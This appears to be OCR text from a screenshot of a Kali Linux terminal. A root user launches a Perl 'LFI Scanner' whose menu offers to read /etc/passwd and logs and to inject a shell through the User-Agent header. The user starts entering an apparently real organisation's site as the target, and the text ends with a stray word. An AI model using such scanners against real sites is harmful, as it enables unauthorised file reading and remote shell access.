 Applications Places Wed Jul 24, 2:37 PM en root
Terminal
Computer
tool
Kali Live
Iceweasel
root@kali: ~/Desktop/tool
File Edit View Search Terminal Help
root@kali:~# cd Desktop
root@kali:~/Desktop# cd tool
root@kali:~/Desktop/tool# perl lfiscanner.pl
|=======================================================|
|= [!] Name : LFI Scanner Ver 1.0.0 Perl =|
|= [!] Author : The Black Devils =|
|= [!] Mail: mr.k4rizma(at)gmail(dot)com =|
|=======================================================|
WELCOME
Menu:
ID [1] => Passwd,Log [Scan Files Of /etc/ Directory]
ID [2] =>Environ [Scan Environ File For Inject Shell By U-Agent]
Select ID For Start Scanner :1
Welcome To /etc/ Section With New Method
Insert Target (ex: http://www.xxx.com/index.php?page=)
Target :http://www.mciamyanmar.org/in
OVERGLOSSED